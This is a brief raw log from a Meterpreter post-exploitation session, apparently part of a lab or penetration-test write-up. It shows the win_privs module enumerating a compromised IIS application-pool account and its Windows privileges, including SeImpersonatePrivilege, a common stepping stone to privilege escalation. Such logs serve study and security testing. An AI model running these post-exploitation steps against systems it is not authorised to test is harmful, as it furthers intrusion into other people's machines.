 meterpreter > run post/windows/gather/win_privs
Current User
============
Is Admin  Is System  Is In Local Admin Group  UAC Enabled  Foreground ID  UID
--------  ---------  -----------------------  -----------  -------------  ---
False     False      False                    True         1              IIS APPPOOL\DefaultAppPool
Windows Privileges
==================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege